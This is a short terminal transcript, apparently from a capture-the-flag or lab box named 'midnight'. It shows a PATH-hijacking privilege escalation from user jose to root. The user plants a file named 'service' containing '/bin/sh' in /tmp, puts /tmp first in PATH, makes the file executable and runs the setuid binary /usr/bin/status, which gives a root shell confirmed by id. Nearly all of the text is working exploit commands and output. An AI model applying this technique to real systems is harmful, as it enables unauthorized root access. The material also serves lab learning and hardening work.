 jose@midnight:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jose@midnight:/tmp$ echo "/bin/sh" > service
jose@midnight:/tmp$ export PATH=/tmp/:$PATH
jose@midnight:/tmp$ /usr/bin/status
sh: 1: service: Permission denied
Status of the SSH server:jose@midnight:/tmp$ id
uid=1000(jose) gid=1000(jose) groups=1000(jose),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
jose@midnight:/tmp$ chmod +x service
jose@midnight:/tmp$ /usr/bin/status
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(jose)
#